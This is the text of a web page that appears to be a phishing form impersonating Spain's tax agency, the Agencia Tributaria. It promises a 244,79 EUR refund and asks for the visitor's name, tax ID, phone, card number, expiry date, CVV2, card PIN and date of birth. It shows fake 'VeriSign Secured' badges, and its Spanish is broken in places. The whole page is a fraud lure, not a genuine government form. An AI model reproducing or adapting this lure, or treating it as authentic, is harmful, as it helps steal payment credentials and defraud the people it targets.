 GOBIERNO
DE ESPAÑA
Agencia Tributaria
Bienvenido a Agencia Tributaria Formulario de Reembolso
Por favor ingrese su información exactamente donde el 244,79 EUR se reembolso.
Después del último cálculo anual de su actividad fiscal hemos determinado que usted es
elegible para recibir un reembolso de impuestos de 244,79 EUR
Por favor, rellene el formulario y nos permiten 5-9 días laborales con el fin de procesarlo.
Aceptamos : MasterCard VISA
Nombre* :
Identificador Fiscal (NIF/CIF/NIE)* :
Teléfono* :
Número de Tarjeta* :
Fecha de Caducidad (de la tarjeta)* : /
Código de Seguridad (CVV2/CSC)* :
Código PIN (Contraseña)* :
Fecha de nacimiento (mm/dd/aaaa)* :
Enviar
VeriSign
Secured
VERIFY